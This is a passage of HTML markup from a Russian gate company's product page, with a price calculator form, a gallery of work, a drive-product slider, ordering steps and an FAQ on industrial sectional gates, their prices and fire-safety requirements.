            </div>
            <div class="vr-slider">
               <div id="slider-y" class="ui-slider ui-slider-vertical ui-widget ui-widget-content ui-corner-all"><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0" style="bottom: 23.0769230769231%;"></span></div>
			   <span id="vert_span">2500</span>
            </div>
         </div>
      </div>
		  <div class="wrapper_gorod">
			 			 <div>
			 <p class="zakaz_today">Закажите сегодня</p>
			 <p class="main_gorod_text">
				<span>ворота</span>
				<span>в Липецке</span>
				<span>без предоплаты</span>
			 </p>
			 </div>
			 <a href="/forms/pers/" class="fancyajax fancybox.ajax" title="Закажите сегодня"></a>
			 
		  </div>
		  <div class="form-grid" style="margin-left: 6em;">
			<p style="width:100%;text-align:center;font-size:1.3em;" class="price">Стоимость: от <span class="pricespan  price-r 1">6679 р.</span></p>
			 <form id="fabform" class="calculator__form--block">
			  	<p class="zakaz">
			  	<div class="inputs">
					<input type="text" class="phone" name="name" placeholder="Имя"  required>
					<input type="text" class="phone" name="phone" placeholder="+7 (___) ___-__-__"  required>
				</div> 
<div class="block__privacy--action2" data-test="2">
	<input type="checkbox" class="checkbox__privacy--action2">
	<span>Отправляя форму вы соглашаетесь на обработку <a href="/about/license_work/" target="__blank">персональных данных</a></span>
</div>
<div class="yaptcha-container" style="margin-bottom: 10px;"></div>
<ul class="form-list"><li>Официальный договор</li><li>Гарантия на монтаж</li><li>Поэтапная оплата</li></ul>
				<input style="width:100%;" type="submit" class="buy ras-canc" value="Получить смету"></p>
            	<input type="hidden" id="tip_okno" name="okno"> 
				<input type="hidden" name="width"> 
				<input type="hidden" name="height"> 
				<input type="hidden" name="price"> 
				<input type="hidden" name="mont"> 
				<input type="hidden" name="type">  
				<input type="hidden" name="iokn">  
				<input type="hidden" name="ikali">
				<input type="hidden" name="avt">
				</div>
			</form>
   
   
	   <div class="ot_panel" style="margin-right:2em;">
				   <div class="h4">Типы панели:</div>
				   <ul class="col-roll" style="display:flex;flex-wrap:wrap;">
					  <li class="roll1 active" rel=""></li>
					  <li class="roll2" rel="2"></li>
					  <li class="roll3" rel="3"></li>
					  <li class="roll4" rel="4"></li>
					  <li class="roll5" rel="5"></li>
				   </ul>
				</div>
				<div class="ot_filling">
				   <div class="h4">Варианты цветов по RAL:</div>
				   <ul class="col-roll" style="display:flex;flex-wrap:wrap">
					  <li class="roll1 active" rel="white" style="background:#fff;"></li>
					  <li class="roll2" rel="red" style="background:#a0303c;"></li>
					  <li class="roll3" rel="broun" style="background:#5c4231;"></li>
					  <li class="roll4" rel="eleph" style="background:#f8e0ba"></li>
					  <li class="roll5" rel="grey" style="background:#c8c8c8"></li>
					  <li class="roll6" rel="green" style="background:#24624d"></li>
					  <li class="roll7" rel="blue" style="background:#1f5e94"></li>
					  <li class="roll8" rel="antracit" style="background:#545359"></li>
				   </ul>
				</div>
			</div>
</div>

<style>
#vert_span, 
#vert_span-calotk { 
	position: absolute;
    top: 40%;
    right: -40px;
    transform: rotate(90deg);
}
#hor_span,
#hor_span-calotk { 
	text-align: center;
    display: block;
    width: 100%;
}
#canc label[for="size-x-calotk"],#canc label[for="size-y-calotk"]{display:inline-block;width:62px;}
</style>

<script>
if(window.innerWidth<767){
	$('.ot_panel').prepend($('#sizef')[0].outerHTML);
	$('#sizef').remove();
}
</script>

<script src="/bitrix/templates/vorota/components/onvolga/calculator/calsek/price-calc.js"></script>

	<script src="/bitrix/templates/vorota/components/onvolga/calculator/calsek/sec.js?123"></script>


                </div>
            
            
        </section>





                

        

        
                    <section class="foto-rabot-block">
                <h2 class="new_h2 text-center"><span class="secondLine">Готовые работы</span></h2>                
    <div class="list responsive">
        

            
            <div class="element">
                <a href="/about/gallery/sektsionnye-vorota-kherman-s-bokovym-sdvigom/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/cab/260_160_2/sektsionnye-vorota-kherman-s-bokovym-sdvigom.webp" alt="Секционные ворота Херман с боковым сдвигом">
                </a>
                <a href="/about/gallery/sektsionnye-vorota-kherman-s-bokovym-sdvigom/" class="elementName name aprimary">
                Секционные ворота Херман с боковым сдвигом                                <div class="work-btn-block">
                    <a href="/about/gallery/sektsionnye-vorota-kherman-s-bokovym-sdvigom/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/sektsionnye-vorota-pod-derevo-zolotoy-dub/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/99a/260_160_2/sektsionnye-pod-derevo-zolotoy-dub.webp" alt="Секционные ворота под дерево Золотой дуб">
                </a>
                <a href="/about/gallery/sektsionnye-vorota-pod-derevo-zolotoy-dub/" class="elementName name aprimary">
                Секционные ворота под дерево Золотой дуб                                <div class="work-btn-block">
                    <a href="/about/gallery/sektsionnye-vorota-pod-derevo-zolotoy-dub/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/promyshlennye-vorota-s-oknami-i-kalitkoy/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/f67/260_160_2/1.webp" alt="Промышленные ворота с окнами и калиткой">
                </a>
                <a href="/about/gallery/promyshlennye-vorota-s-oknami-i-kalitkoy/" class="elementName name aprimary">
                Промышленные ворота с окнами и калиткой                                <div class="work-btn-block">
                    <a href="/about/gallery/promyshlennye-vorota-s-oknami-i-kalitkoy/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
            </div>

    <br /><br />
    <div class="flexCenter">
        <a href="/about/gallery/" class="photoBtn listBtn">Перейти в портфолио</a>
    </div>
            </section>


            <div class="section-line"></div>
        
        
        
            <div class="design-desc">
                            </div>


                        



            
            
                            
                                                                    <section class="DELETE_F_FLOAT">
                    <div class="col col-md-12">
                        <div class="h3" style="text-align: center;">Вариант наполнения полотна</div>
                        <div class="variant-blocks">
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/l.webp" alt="">
                                </div>
                                <div class="name">L-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/s.webp" alt="">
                                </div>
                                <div class="name">S-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/m.webp" alt="">
                                </div>
                                <div class="name">М-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/mw.webp" alt="">
                                </div>
                                <div class="name">Микроволна</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/f.webp" alt="">
                                </div>
                                <div class="name">Филенка</div>
                            </div>
                        </div>
                    </div>
                </section>
            

                                                            <script>
                $("a.color-elements").fancybox();
            </script>
                        <section class="for-line">
                
            </section>

            


                            


                            

                        <br />
            <section class="who-order-section">
                
                


<div class="row gallery x222 responsive slick-slider-new">


<div class="slick-slide item js-element js-elementid39554 col col-sm-6 col-md-4 col-lg-3" data-elementid="39554" id="bx_3966226736_39554"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-rb400/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ebc/300_300_140cd750bba9870f18aada2478b24840a/RB400.webp" alt="Привод для откатных ворот RB400" title="Привод для откатных ворот RB400" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-rb400/" title="Привод для откатных ворот RB400">Привод для откатных ворот RB400</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-rb400/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid39487 col col-sm-6 col-md-4 col-lg-3" data-elementid="39487" id="bx_3966226736_39487"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-sliding-5000-dlya-vorot-vesom-do-5000-kg/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a1e/300_300_140cd750bba9870f18aada2478b24840a/Screenshot_1.webp" alt="Привод SLIDING-5000 для ворот весом до 5000 кг (DoorHan)" title="Привод SLIDING-5000 для ворот весом до 5000 кг (DoorHan)" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-sliding-5000-dlya-vorot-vesom-do-5000-kg/" title="Привод SLIDING-5000 для ворот весом до 5000 кг (DoorHan)">Привод SLIDING-5000 для ворот весом до 5000 кг (DoorHan)</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-sliding-5000-dlya-vorot-vesom-do-5000-kg/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid39572 col col-sm-6 col-md-4 col-lg-3" data-elementid="39572" id="bx_3966226736_39572"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-rb250hsbdkit2/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/32f/300_300_140cd750bba9870f18aada2478b24840a/f13dd3349244cc6df1b474c81691c430.webp" alt="Комплект автоматики RB250HSBDKIT2" title="Комплект автоматики RB250HSBDKIT2" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-rb250hsbdkit2/" title="Комплект автоматики RB250HSBDKIT2">Комплект автоматики RB250HSBDKIT2</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-rb250hsbdkit2/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40299 col col-sm-6 col-md-4 col-lg-3" data-elementid="40299" id="bx_3966226736_40299"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-r-tech-sl1000ac-m-kit-s-magnitnymi-kontsevymi-vyklyuchatelyami/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ca9/300_300_140cd750bba9870f18aada2478b24840a/1.webp" alt="Комплект привода для откатных ворот R-TECH SL1000AC.M KIT с магнитными концевыми выключателями" title="Комплект привода для откатных ворот R-TECH SL1000AC.M KIT с магнитными концевыми выключателями" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-r-tech-sl1000ac-m-kit-s-magnitnymi-kontsevymi-vyklyuchatelyami/" title="Комплект привода для откатных ворот R-TECH SL1000AC.M KIT с магнитными концевыми выключателями">Комплект привода для откатных ворот R-TECH SL1000AC.M KIT с магнитными концевыми выключателями</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-r-tech-sl1000ac-m-kit-s-magnitnymi-kontsevymi-vyklyuchatelyami/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid15712 col col-sm-6 col-md-4 col-lg-3" data-elementid="15712" id="bx_3966226736_15712"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-sl-2100prokit/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/31e/300_300_140cd750bba9870f18aada2478b24840a/31e4d62af81e895a92a0b3ff5b706841.webp" alt="Комплект привода SL-2100PROKIT (DoorHan)" title="Комплект привода SL-2100PROKIT (DoorHan)" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-sl-2100prokit/" title="Комплект привода SL-2100PROKIT (DoorHan)">Комплект привода SL-2100PROKIT (DoorHan)</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-sl-2100prokit/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40841 col col-sm-6 col-md-4 col-lg-3" data-elementid="40841" id="bx_3966226736_40841"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bkv25ags-privod-36-v-dlya-otkatnykh-vorot-vstroennyy-blok-upravleniya-zn8/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/4dc/300_300_140cd750bba9870f18aada2478b24840a/BXV06AGS.webp" alt="BKV25AGS - Привод 36 В для откатных ворот. Встроенный блок управления ZN8" title="BKV25AGS - Привод 36 В для откатных ворот. Встроенный блок управления ZN8" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bkv25ags-privod-36-v-dlya-otkatnykh-vorot-vstroennyy-blok-upravleniya-zn8/" title="BKV25AGS - Привод 36 В для откатных ворот. Встроенный блок управления ZN8">BKV25AGS - Привод 36 В для откатных ворот. Встроенный блок управления ZN8</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bkv25ags-privod-36-v-dlya-otkatnykh-vorot-vstroennyy-blok-upravleniya-zn8/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid22265 col col-sm-6 col-md-4 col-lg-3" data-elementid="22265" id="bx_3966226736_22265"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/reyka-zubchataya-dhrack-12x30/"><img src="/upload/dev2fun.imagecompress/webp/iblock/ed1/ed1cd4b84d04386c6bd2062ef727a681.webp" alt="Рейка зубчатая DHRACK 12x30 (DoorHan)" title="Рейка зубчатая DHRACK 12x30 (DoorHan)" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/reyka-zubchataya-dhrack-12x30/" title="Рейка зубчатая DHRACK 12x30 (DoorHan)">Рейка зубчатая DHRACK 12x30 (DoorHan)</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/reyka-zubchataya-dhrack-12x30/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid39562 col col-sm-6 col-md-4 col-lg-3" data-elementid="39562" id="bx_3966226736_39562"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-rb1000/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/387/300_300_140cd750bba9870f18aada2478b24840a/RB1000.webp" alt="Привод для откатных ворот RB1000" title="Привод для откатных ворот RB1000" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-rb1000/" title="Привод для откатных ворот RB1000">Привод для откатных ворот RB1000</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-rb1000/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div>

</div></div>
<script>
//Настройки по выводу слайдов в зависимости от разрешения экрана
    $('.slick-slider-new').slick({
        dots: false,
        infinite: true,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
</script>

<style>

.gallery.slick-slider-new .item a {
    border:  0 !important;
}
.gallery.slick-slider-new .item .data .name, .gallery.slick-slider-new .item .data .descr {
    margin: 0;
}
	.gallery.slick-slider-new .aprimary {font-size: 18px;height:65px;overflow: hidden;}
</style>



                <br />
            </section>
            
            
            
            <!-- data-test="1289" -->
            
            <section class="who-order-section">
                <h2 class="new_h2 text-center"><span class="secondLine">Как сделать заказ</span></h2>
<div class="list orders">
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-1.webp" alt="Вы оставляете заявку на сайте или связываетесь с нами по телефону +7 (474) 252-01-60	, 8 (495) 122-12-01">
        </div>
        <div class="elementData">
            Вы оставляете заявку на сайте или связываетесь с нами по телефону <a href="tel:+7 (474) 252-01-60	, 8 (495) 122-12-01">+7 (474) 252-01-60	, 8 (495) 122-12-01</a>
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-2.webp" alt="Наш инженер по замеру выезжает к вам на подробную консультацию">
        </div>
        <div class="elementData">
           Наш инженер по замеру выезжает к вам на подробную консультацию
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-3.webp" alt="Мобильный офис. Возможно заключение договора на местеу">
        </div>
        <div class="elementData">
            Мобильный офис. Возможно заключение договора на месте
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-4.webp" alt="Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  ">
        </div>
        <div class="elementData">
            Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  
        </div>
    </div>
</div>            </section>

                        <section class="seo-text2-block">
                                            </section>
            <div class="section-line"></div>




            <section>
                            </section>
                            <div class="col col-md-12 sectiondescription 321">

                    <h2> Изготовление промышленных секционных ворот</h2>
<p>
	 Ворота устанавливаются в СТО, на торговых точках, в складских помещениях, оснащены подъемным механизмом, при помощи которого полотно при открывании перемещается под потолок. Полотно изготавливается из стальных или алюминиевых панелей. Конструкции могут быть экструдированными, или заполнены специальной пеной для утепления и повышения безопасности. Стальные ворота обладают высокой устойчивостью ко взлому, могут быть перфорированными или с окошками. Секции двигаются по направляющим, их вес компенсируется специальной пружиной. Правильное распределение нагрузки увеличивает срок стабильного и бесперебойного использования.
</p>
<p>
	 К изделиям предъявляются повышенные требования. Важны выносливость конструкции, пропускная способность, удобство при использовании, устойчивость к атмосферным явлениям, особенно к резким порывам ветра. Наша продукция отвечает всем необходимым требованиям. Промышленные ворота любого типа от таких производителей, как Hormann, Alutech, DoorHan с доставкой в Липецке можно купить в нашей компании, а также воспользоваться дополнительными услугами. Мы выполняем работу с гарантией качества и точно в указанные сроки.
</p>                                    </div>
            
                                                    <section class="tipe-vorot">
                    <h3 class="margin_bottom_35">Другие типы ворот</h3>
                    <div class="link_catalog">

                                                
                                                                                                                <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/05e/2-_1_-_-kopiya.webp" alt="Секционные">
                                    <p class="link_catalog__item__title" style='text-align:center'>Секционные</p>
                                    <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/b24/a1_skladnye_vorota.webp" alt="Откатные складные">
                                    <p class="link_catalog__item__title" style='text-align:center'>Откатные складные</p>
                                    <a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/9a4/9a4ff505ee64e479fc0543059c22dd09.webp" alt="Подвесные">
                                    <p class="link_catalog__item__title" style='text-align:center'>Подвесные</p>
                                    <a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/238/dhj9bzv3tt400fqh6s1kvxj5r6c4uzdc/promyshlennye_vorota_hormann_9_769x480-_1_.webp" alt="Промышленные ворота Hormann">
                                    <p class="link_catalog__item__title" style='text-align:center'>Промышленные ворота Hormann</p>
                                    <a href="/promyshlennye-vorota/hormann/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                            

                    </div>
                </section>
            




                                        <noindex>
                    <section class="col col-md-12 faq_section 3434">

                        <span class="name-h2 new_h2 text-center"><span
                                class="secondLine">Часто задаваемые вопросы</span></span>


                        <div class="row faq" itemscope itemtype="https://schema.org/FAQPage">
                            <div class="col">

                                <div class="panel-group" role="tablist" aria-multiselectable="true">
                                    
                                        <!-- 709 6  -->
                                        
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading0">
                                                        <div class="panel-title roboto">
                                                            <a class="" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion0" href="#collapseOne0"
                                                                aria-expanded="true" aria-controls="collapseOne0">
                                                                Что такое промышленные ворота и какие бывают виды?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne0" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading0" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Промышленные ворота — это конструкции большого размера для складов, производств, логистических центров и ангаров, рассчитанные на интенсивную эксплуатацию и проезд грузового транспорта. Основные типы: секционные подъемные &#40;панели поднимаются под потолок, освобождая въезд полностью, подходят для проемов до 7 метров&#41;, откатные промышленные &#40;рассчитаны на полотна весом до 2000 кг, ширина до 12 метров&#41;, складывающиеся гармошкой &#40;экономят пространство, используются внутри цехов&#41;, скоростные рулонные &#40;открываются за 1-3 секунды, для интенсивного потока транспорта&#41; и распашные усиленные &#40;простая конструкция для редко используемых въездов&#41;. По классу противопожарной защиты различают обычные модели и противопожарные с пределом огнестойкости EI-60 или EI-90, оснащенные автоматикой с датчиками дыма. По уровню утепления выпускаются неутепленные для холодных складов, с базовым утеплением толщиной 40 мм и с усиленной теплоизоляцией 80-100 мм для отапливаемых производств.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading1">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion1" href="#collapseOne1"
                                                                aria-expanded="true" aria-controls="collapseOne1">
                                                                Сколько стоит установка промышленных ворот под ключ?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne1" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading1" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Установка под ключ стоит от 85000 рублей в зависимости от типа конструкции, размера проема и класса автоматики. Секционные подъемные модели для проема 4×4 метра с базовым утеплением и промышленным приводом обойдутся в минимум 85000 рублей. Откатные конструкции для проема 6-8 метров с усиленным каркасом стоят от 150000 рублей. Скоростные рулонные для интенсивной эксплуатации достигают 200000 рублей и более в зависимости от производителя полотна. В стоимость под ключ входит выезд инженера для замера и расчета нагрузок, изготовление конструкции с антикоррозийной обработкой, поставка комплектующих, монтаж с учетом требований техники безопасности, установка промышленного привода с частотным преобразователем, подключение к системе управления складом и пусконаладочные работы с обучением персонала. Дополнительные опции вроде калитки для персонала, прозрачных панорамных секций, системы аварийного открывания при отключении электричества или интеграции с СКУД увеличивают стоимость на 15000 рублей и более.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading2">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion2" href="#collapseOne2"
                                                                aria-expanded="true" aria-controls="collapseOne2">
                                                                Какие ворота лучше выбрать для склада или производства?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne2" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading2" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Выбор зависит от интенсивности использования, габаритов транспорта и температурного режима помещения. Для складов с частым въездом фур и контейнеровозов оптимальны секционные подъемные модели высотой 4-5 метров, которые открываются за 20-30 секунд, не занимают место по бокам и обеспечивают хорошую теплоизоляцию с утеплением 40-60 мм. Для логистических центров с интенсивностью более 50 открываний в час рекомендуем скоростные рулонные конструкции, которые открываются за 1-3 секунды и выдерживают до 200 000 циклов в год. Они подходят для проемов высотой до 4-5 метров, что ограничивает проезд крупногабаритного транспорта типа контейнеровозов. На производствах с оборудованием большого размера и редким использованием целесообразны откатные промышленные модели для ширины 8-12 метров, которые не ограничивают высоту проезда и выдерживают экстремальные нагрузки. Для холодных складов без отопления достаточно неутепленных конструкций, для отапливаемых помещений необходимо утепление минимум 60 мм для снижения теплопотерь.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading3">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion3" href="#collapseOne3"
                                                                aria-expanded="true" aria-controls="collapseOne3">
                                                                Какие требования к противопожарным промышленным воротам?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne3" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading3" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Противопожарные модели должны иметь сертификат соответствия с указанием предела огнестойкости и устанавливаться согласно требованиям СП 112.13330.2011. Предел огнестойкости обозначается маркировкой EI &#40;потеря целостности и теплоизолирующей способности&#41; с цифрой, указывающей время в минутах: EI-60 выдерживает огонь 60 минут, EI-90 — 90 минут, EI-120 — 120 минут. Конструкция изготавливается из негорючих материалов с заполнением минераловатными плитами плотностью не менее 120 кг/м³ и облицовкой стальными листами толщиной 1,5-2 мм. Автоматика должна быть оснащена системой аварийного закрывания при срабатывании пожарной сигнализации, резервным питанием от аккумуляторов на 30-60 минут и ручным механизмом разблокировки для эвакуации. Установка противопожарных моделей требует согласования с органами пожарного надзора, испытаний после монтажа и регулярного технического обслуживания каждые 6 месяцев с проверкой работы автоматики и состояния уплотнителей.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading4">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion4" href="#collapseOne4"
                                                                aria-expanded="true" aria-controls="collapseOne4">
                                                                Какая скорость открывания нужна для промышленных ворот?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne4" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading4" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
